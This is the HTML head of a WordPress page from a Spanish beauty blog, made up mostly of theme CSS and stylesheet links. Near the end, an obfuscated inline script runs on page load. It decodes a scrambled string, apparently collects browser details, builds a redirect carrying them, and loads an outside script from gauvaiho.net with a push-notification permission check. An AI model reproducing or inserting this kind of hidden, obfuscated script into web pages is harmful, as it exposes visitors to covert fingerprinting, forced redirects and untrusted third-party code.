figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://hablemosdebelleza.es/wp-includes/blocks/image/style.min.css */
</style>
<style id="wp-block-list-inline-css">
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://hablemosdebelleza.es/wp-includes/blocks/list/style.min.css */
</style>
<style id="wp-block-paragraph-inline-css">
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://hablemosdebelleza.es/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id="wp-block-spacer-inline-css">
.wp-block-spacer{clear:both}
/*# sourceURL=https://hablemosdebelleza.es/wp-includes/blocks/spacer/style.min.css */
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id="classic-theme-styles-inline-css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" id="mcsp-style-css" href="https://hablemosdebelleza.es/wp-content/plugins/my-custom-slider-plugin/assets/css/style.css?ver=1.0" media="all"/>
<link rel="stylesheet" id="erp-estilos-relacionadas-css" href="https://hablemosdebelleza.es/wp-content/plugins/plugins-nuevos/css/estilo-relacionadas.css?ver=6.9" media="all"/>
<link rel="stylesheet" id="kadence-global-css" href="https://hablemosdebelleza.es/wp-content/themes/kadence/assets/css/global.min.css?ver=1.2.28" media="all"/>
<style id="kadence-global-inline-css">
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:#b02ba9;--global-palette-highlight-alt:#e233b9;--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:#64155b;--global-palette-btn-bg-hover:#c3209d;--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:400;font-size:25px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.post-title .entry-taxonomies, .post-title .entry-taxonomies a{color:#be32c7;}.post-title .entry-taxonomies .category-style-pill a{background:#be32c7;}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:200px;}.site-branding a.brand img.svg-logo-image{width:200px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{background:#c76cc7;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette9);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:#71026d;}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a{font-style:normal;font-size:15px;}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:#bb15bb;}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel="stylesheet" id="kadence-header-css" href="https://hablemosdebelleza.es/wp-content/themes/kadence/assets/css/header.min.css?ver=1.2.28" media="all"/>
<link rel="stylesheet" id="kadence-content-css" href="https://hablemosdebelleza.es/wp-content/themes/kadence/assets/css/content.min.css?ver=1.2.28" media="all"/>
<link rel="stylesheet" id="kadence-comments-css" href="https://hablemosdebelleza.es/wp-content/themes/kadence/assets/css/comments.min.css?ver=1.2.28" media="all"/>
<link rel="stylesheet" id="kadence-footer-css" href="https://hablemosdebelleza.es/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.2.28" media="all"/>
<link rel="stylesheet" id="subscribe-forms-css-css" href="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=10.8" media="all"/>
<link rel="stylesheet" id="easy-social-share-buttons-animations-css" href="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-animations.min.css?ver=10.8" media="all"/>
<link rel="stylesheet" id="essb-social-profiles-css" href="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css?ver=10.8" media="all"/>
<link rel="stylesheet" id="easy-social-share-buttons-css" href="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=10.8" media="all"/>
<style id="easy-social-share-buttons-inline-css">
.essb_links .essb_link_mastodon { --essb-network: #6364ff;}
/*# sourceURL=easy-social-share-buttons-inline-css */
</style>
<style id="kadence-blocks-global-variables-inline-css">
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<script src="https://hablemosdebelleza.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hablemosdebelleza.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="essb-inline-js"></script><link rel="https://api.w.org/" href="https://hablemosdebelleza.es/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://hablemosdebelleza.es/wp-json/wp/v2/posts/7349"/><script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//gauvaiho.net/b6a/33e4a/mw.min.js?z=4656717'+'&sw=/sw-check-permissions-4832c.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
<meta name="google-site-verification" content="RzBeTeriUgTa6JM9Q9vc43K4-lVfTAuh31vqMPoAc2U"/>
<!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-HC8MMQ9M42"></script>
<script>
  window.dataLayer = window.dataLayer || [];
